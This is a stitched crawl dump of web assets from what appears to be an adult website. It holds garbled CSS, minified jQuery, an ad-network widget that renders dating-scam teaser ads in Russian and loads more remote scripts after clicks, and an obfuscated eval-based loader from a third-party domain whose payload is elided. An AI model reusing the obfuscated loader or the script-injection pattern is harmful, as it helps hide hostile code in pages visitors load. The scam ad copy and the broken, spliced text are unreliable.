a{display:block}.dle-alert,.dle-confirm,.dle-promt{padding:0!important}.emoji{border:none;vertical-align:middle;width:22px;height:22px}.sort{list-style:none;padding:0;margin:0}.sort,.sort>li{display:inline}.sort>li{margin:0 0 0 3%}.sort>li a{color:#353535}.sort>li.asc a,.sort>li.desc a{color:#3394e6}.sort>li.asc a:after,.sort>li.desc a:after{conteuQmCC);display:inline-block;vertical-align:middle;margin:-1px 0 0 .4em;width:6px;height:11px;-webkit-background-size:6px auto;background-size:6px auto}.sort>li.asc a:after{background-position:0 -11px}.xfieldsrow{padding-top:5px;clear:both}.xfieldscolleft{float:left;width:30%}.xfieldscolright{float:left;width:70%}.file-box{width:95%;max-width:437px;border:1px solid #B3B3B3;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F5F5F5;padding:10px;margin-top:10px}.qq-uploader{position:relative;width:100%}.qq-upload-button{display:inline-block;padding:4px 10px;margin-top:5px;font:700 11px/1.5em Verdana;color:#000;border:1px solid #CACACA;cursor:pointer}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;max-width:437px;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-upload-drop-area-active{background:#FF7171}..uploadedfile {display: inline-block;width: 115px;height: 160px;margin: 10px 5px 5px 5px;border:1px solid #B3B3B3;box-shadow: 0px 1px 4px rgba(0,0,0,0.3); -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);text-align: center;background:#ffffff;}.uploadedfile .uploadimage {margin-top: 5px;width: 115px;height: 90px;display: flex;align-items: center;justify-content: center;cursor: move;cursor: -webkit-grabbing;}.sortable-ghost {opacity: 0.4;}.uploadedfile .info{text-align:left;white-space:nowrap;margin:0 5px;overflow:hidden}.progress{overflow:hidden;margin-top:10px;margin-bottom:10px;height:10px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;background:#eee;-webkit-box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset;box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset}.progress .progress-bar{float:left;width:0;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-transition:width .6s ease;transition:width .6s ease;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;-webkit-box-shadow:none;box-shadow:none;height:8px}.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.dle-captcha,.dle-captcha img{position:relative}.xfieldimagegallery,.xfieldimagegallery li{list-style:none;margin:0;padding:0}.progress-blue{background-image:-webkit-gradient(linear,left 0,left 100%,from(#9bcff5),to(#6db9f0));background-image:-webkit-linear-gradient(top,#9bcff5,0,#6db9f0,100%);background-image:-moz-linear-gradient(top,#9bcff5 0,#6db9f0 100%);background-image:linear-gradient(to bottom,#9bcff5 0,#6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee}.xfieldimagegallery{clear:both}.dle-captcha>a,.xfieldimagegallery li img{margin-right:5px;float:left}.xfieldimagegallery li img{border:5px solid #fff;width:100px;height:100px;transition:box-shadow .5s ease}.xfieldimagegallery li img:hover{box-shadow:0 0 7px rgba(0,0,0,.4)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.dle-captcha:after{clear:both;display:block;content:""}.dle-captcha img{display:block;width:130px;height:46px;-webkit-transition:all ease .2s;transition:all ease .2s}.dle-captcha>input{float:left;width:130px}.xfieldsnote{color:#838383;font-size:.9em}.ui-front {z-index: 1000;}.ui-button-icon-only {overflow: hidden; text-indent: -9999px;}.emoji_box {width:100%;max-width: 390px;}.emoji_category {padding:7px;clear:both;}.emoji_list {margin-top:5px;margin-bottom:5px;width:100%;font-family:'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';font-size:2em;}.emoji_symbol {float:left;margin-bottom: 10px;width:12.5%;text-align:center;}.emoji_symbol a,  .emoji_symbol a:hover {cursor: pointer;text-decoration:none;}.native-emoji {font-size: 1.3em;font-family: 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video {
border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {display:block;}
body {line-height:1;}
ol,ul {list-style:none;}
blockquote,q {quotes:none;}
blockquote:before,blockquote:after,q:before,q:after {content:none;}
table {border-collapse:collapse;border-spacing:0;}@media screen and min-width 980px and max-width 1090px {
.head .search {width:310px;}
.head .search input {width:253px;}
.head_carousel .cont {width:835px;height:345px;margin:0 auto;padding:40px 0;}
.wrapper .wleft .menu .col_2 {margin-top:36px;}
.wrapper .wleft .block .title,.wrapper .wleft .block_2 .title {width:125px;height:auto;text-align:center;padding:10px;}
.wrapper .wleft .block .title span,.wrapper .wleft .block_2 .title span {line-height:20px;margin-left:0;width:125px;display:block;}
.wrapper .wleft .block .carousel_ar,.wrapper .wleft .block_2 .carousel_ar {border:none;}
.wrapper .wleft .block .carousel_al,.wrapper .wleft .block_2 .carousel_al {margin-right:20px;}
.wrapper .wleft .block .carousel .carousel_wrapper,.wrapper .wleft .block_2 .carousel .carousel_wrapper {width:167px;}
.wrapper .wleft .block .carousel .carousel_wrapper .short_new .name .name_new,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new .name .name_new {line-height:20px;}
.wrapper .wcont .full_film .poster .rat {display:none;}
.head,.wrapper,.footer .cont {width:813px;}
.wrapper .wleft,.wrapper .wleft .menu,.wrapper .wleft .block,.wrapper .wleft .block_2,.wrapper .wleft .block .carousel,.wrapper .wleft .block_2 .carousel,.wrapper .wleft .block .carousel .carousel_wrapper .short_new,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new,.wrapper .wleft .block .carousel .carousel_wrapper .short_new .name,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new .name {width:145px;}
.wrapper .wleft .block .carousel .carousel_wrapper .short_new .photo,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new .photo,.wrapper .wleft .block .carousel .carousel_wrapper .short_new .photo img,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new .photo img {width:145px;height:72px;}
}
@media screen and min-width 768px and max-width 979px {.head .search input {width:253px;}
.head_carousel .cont {width:668px;height:345px;margin:0 auto;padding:40px 0;}
.wrapper .wleft {display:block;width:668px;}
.wrapper .wleft .block {margin-left:44px;}
.wrapper .wleft .block_2 {width:668px;margin:0;}
.wrapper .wleft .block_2 .carousel .carousel_wrapper {width:668px;margin-left:0;}
.wrapper .wcont .full_film .info {width:429px;}
.head,.wrapper,.wrapper .wleft .block_2 .title,.wrapper .wleft .block_2 .carousel,.wrapper .wcont,.wrapper .wcont .full_film,.footer .cont {width:668px;}
.head .search,.wrapper .wcont .full_film .poster .rat,.footer .cont .logo {display:none;}
}

@media screen and max-width 767px {
.head {width:440px;height:177px;position:relative;}
.head .search {width:438px;margin:20px 0 0;}
.head .search input {width:380px;}
#searchsuggestions {width:410px;top:155px!important;}
#searchsuggestions .search_item {width:400px!important;}
#searchsuggestions .search_item .info {float:right;width:340px!important;}
.head .user {position:absolute;width:65px;top:0;right:0;}
.head .user .panel {left:auto;right:0;}
.head .user .nologin {line-height:21px;}
.head_carousel {margin-bottom:40px;}
.head_carousel .cont {width:334px;height:345px;margin:0 auto;padding:40px 0;}
textarea {width:400px;}
.wrapper {width:440px;transition:.5s;}
.wrapper .wleft {width:440px;display:block;}
.wrapper .wleft .menu .col_1,.wrapper .wleft .menu .col_2 {width:209px;}
.wrapper .wcont .full_film .poster {width:100px;height:200px;background:none;}
.wrapper .wcont .full_film .poster img {width:100px;height:150px;}
.wrapper .wcont .full_film .poster .rat {display:block;text-align:center;line-height:22px;}
.wrapper .wcont .full_film .poster .rat .stars .rating {display:block;margin:10px 0 0 8px;}
.wrapper .wcont .full_film .info ul.details li .detail {width:200px;}
.wrapper .wcont .full_film .txt {width:440px;margin:20px 0 0;}
.wrapper .wcont .full_film .stills {width:440px;margin-top:20px;}
.wrapper .wcont .full_film .stills a.highslide {width:215px;height:149px;}
.wrapper .wcont .full_film .stills a.highslide img {width:215px;height:149px;margin:0 10px 10px 0;}
.wrapper .wleft .block .carousel .carousel_wrapper {width:445px;margin-left:-2px;}
.wrapper .wcont .block .all_films {width:462px;}
.wrapper .wcont .block .all_films .short_film_1 {width:132px;height:270px;}
.wrapper .wcont .block .all_news {width:460px;}
.wrapper .wcont .short_film_2 {width:440px;height:198px;}
.wrapper .wcont .short_film_2 .poster .favorit img {width:31px;height:auto;}
.wrapper .wcont .short_film_2 .inform {width:286px;margin-top:15px;}
.wrapper .wcont .short_film_2 .inform .name_film {width:286px;line-height:20px;}
.ui-dialog {width:200px!important;}
.pagination {width:440px;margin-bottom:40px;}
.footer {margin-top:20px;}
.head .user .profile,.wrapper .wcont .full_film .info .func .rat,.wrapper .wcont .short_film_2 .inform .rat,.wrapper .wcont .short_film_2 .inform .details,.footer .cont .logo {display:none;}
.wrapper .wcont .related .title h1,.wrapper .wcont .related .title h2,.wrapper .wcont .related .title h3,.wrapper .wcont .block .title h1,.wrapper .wcont .block .title h2,.wrapper .wcont .block .title h3 {width:320px;}
.wrapper .wcont .other_page,.wrapper .wcont .other_page .txt,.wrapper .wleft .menu,.wrapper .wcont,.wrapper .wcont .full_film,.wrapper .wleft .block,.wrapper .wleft .block .title,.wrapper .wleft .block .carousel,.wrapper .wcont .related,.wrapper .wcont .related_films,.wrapper .wcont .block .all_news .short_new,.wrapper .wcont .block .all_news .short_new .name,.wrapper .wcont .comment #addcform,.footer .cont {width:440px;}
.wrapper .wcont .full_film .info,.wrapper .wcont .full_film .info .func,.wrapper .wcont .full_film .info .genres,.wrapper .wcont .full_film .info ul.details,.wrapper .wcont .full_film .info ul.details li {width:318px;}
.wrapper .wcont .full_film .stills a.highslide:nth-of-type(2n+2),.footer .cont ul.col:nth-of-type(3n+3) {margin-right:0;}
.wrapper .wcont .block .all_films .short_film_1 .poster,.wrapper .wcont .block .all_films .short_film_1 .poster img,.wrapper .wcont .block .all_films .short_film_1 .poster .back,.wrapper .wcont .short_film_2 .poster,.wrapper .wcont .short_film_2 .poster img {width:132px;height:198px;}
.wrapper .wcont .block .all_films .short_film_1 .poster .back .rat,.wrapper .wcont .block .all_films .short_film_1 .poster .back .view,.footer .cont ul.col {width:132px;}
.wrapper .wcont .block .all_news .short_new .photo,.wrapper .wcont .block .all_news .short_new .photo img {width:440px;height:220px;}
.wrapper .wcont .short_film_2 .inform .genres,.wrapper .wcont .short_film_2 .inform .txt {width:286px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/beauty/reason.js?18252&u=null&a=0.4773731800951788
body_size: 10991
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=17699006031398604176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMzA0MDA2XzIzLjAwODI5MDVfMTNfMTc2OTkwMDYwMzEzOTg2MDQxNzZfMjBfMTguMjE3LjIwMS4yNV5kYWE3N2QxOGU3ODQzZTI3ZDg3NDgyMzY5NWRiOGIwZV4wMi4yLjEuMjAyNg==','//cs09.adtazwhite.com/content/61454/3509284.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61454/3509284_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMzA3MjE4XzIzLjAyMzM3MTVfMTNfMTc2OTkwMDYwMzEzOTg2MDQxNzZfMjBfMTguMjE3LjIwMS4yNV5hYjcwYjA2ZmZkYTMxMjIzMWI3ZDQ1OWY1OWE3ZDc0MV4wMi4yLjEuMjAyNg==','//cs09.adtazwhite.com/content/61454/3518920.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs09.adtazwhite.com/content/61454/3518920_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMzEyMDQ1XzIzLjAxMjM2MTVfMTNfMTc2OTkwMDYwMzEzOTg2MDQxNzZfMjBfMTguMjE3LjIwMS4yNV45OTU5ZjBkZmNjOTdmODFmYzgyNjMyZDU4NjhiMTk1OV4wMi4yLjEuMjAyNg==','//cs09.adtazwhite.com/content/61454/3533401.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs09.adtazwhite.com/content/61454/3533401_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17699006031398604176'); } catch (e) {}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://rusdevka.name/engine/classes/min/index.php?charset=windows-1251&f=/templates/erotic/js/jquery.libs.js,/templates/erotic/js/jquery.percircle.js&16
body_size: 1156
content:
$(document).ready(function(){$("#h_user").click(function(e){$("#h_user_panel").toggleClass("active");$("#h_user_arrow").toggleClass("active");$(document).on('click',function(e){if(!$(e.target).closest("#h_user").length){$("#h_user_panel").removeClass("active");$("#h_user_arrow").removeClass("active")}e.stopPropagation()})});$("a.scrollto").click(function(){var elementClick=$(this).attr("href")var destination=$(elementClick).offset().top;jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop:destination},800);return false});$('a#go').click(function(event){event.preventDefault();$('#overlay').fadeIn(400,function(){$('#modal').css('display','block').animate({opacity:1,top:'50%'},200)})});$('#overlay').click(function(){$('#modal').animate({opacity:0,top:'45%'},200,function(){$(this).css('display','none');$('#overlay').fadeOut(400);document.location.reload()})});$('a#go_auth').click(function(event){event.preventDefault();$('#overlay').fadeIn(400,function(){$('#modal_auth').css('display','block').animate({opacity:1,top:'50%'},200)})});$('#overlay').click(function(){$('#modal_auth').animate({opacity:0,top:'45%'},200,function(){$(this).css('display','none');$('#overlay').fadeOut(400)})});$(function(){$("[id$='circle']").percircle()})});
;(function(factory){"use strict";if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports=="object"&&typeof module=="object"){module.exports=factory(require('jquery'))}else{factory(jQuery)}})(function($,undefined){"use strict";$.fn.percircle=function(options){var defaultOptions={animate:true};if(!options)options={};$.extend(options,defaultOptions);var rotationMultiplier=3.6;return this.each(function(){var percircle=$(this);if(!percircle.hasClass('percircle'))percircle.addClass('percircle');if(typeof(percircle.attr('data-animate'))!=='undefined')options.animate=percircle.attr('data-animate')=='true';if(options.animate)percircle.addClass('animate');var percent=percircle.attr('data-percent')||options.percent||0;var perclock=percircle.attr('data-perclock')||options.perclock||0;var percent=percent*10;if(!perclock){if(percent>50)percircle.addClass('gt50');var text=percircle.attr('data-text')||options.text||percent;var percent_attr=percent/20;var percent_attr=percent_attr.toFixed(1);$('<span>'+percent_attr+'</span>').appendTo(percircle);$('<div class="slice"><div class="bar"></div><div class="fill"></div></div>').appendTo(percircle);if(percent>50)$('.bar',percircle).css({'-webkit-transform':'rotate(180deg)','-moz-transform':'rotate(180deg)','-ms-transform':'rotate(180deg)','-o-transform':'rotate(180deg)','transform':'rotate(180deg)'});var rotationDegrees=rotationMultiplier*percent;setTimeout(function(){$('.bar',percircle).css({'-webkit-transform':'rotate('+rotationDegrees+'deg)','-moz-transform':'rotate('+rotationDegrees+'deg)','-ms-transform':'rotate('+rotationDegrees+'deg)','-o-transform':'rotate('+rotationDegrees+'deg)','transform':'rotate('+rotationDegrees+'deg)'})},0)}else{if(!percircle.hasClass('perclock'))percircle.addClass('perclock');setInterval(function(){var d=new Date();var text=getPadded(d.getHours())+":"+getPadded(d.getMinutes())+":"+getPadded(d.getSeconds());percircle.html('<span>'+text+'</span>');$('<div class="slice"><div class="bar"></div><div class="fill"></div></div>').appendTo(percircle);var seconds=d.getSeconds();if(seconds===0)percircle.removeClass('gt50');if(seconds>30){percircle.addClass('gt50');$('.bar',percircle).css({'-webkit-transform':'rotate(180deg)','-moz-transform':'rotate(180deg)','-ms-transform':'rotate(180deg)','-o-transform':'rotate(180deg)','transform':'rotate(180deg)'})}var rotationDegrees=6*seconds;$('.bar',percircle).css({'-webkit-transform':'rotate('+rotationDegrees+'deg)','-moz-transform':'rotate('+rotationDegrees+'deg)','-ms-transform':'rotate('+rotationDegrees+'deg)','-o-transform':'rotate('+rotationDegrees+'deg)','transform':'rotate('+rotationDegrees+'deg)'})},1000)}var getPadded=function(val){return val<10?('0'+val):val}})}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1592
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe92c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe92c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"TafpMnecJ",45,8,36))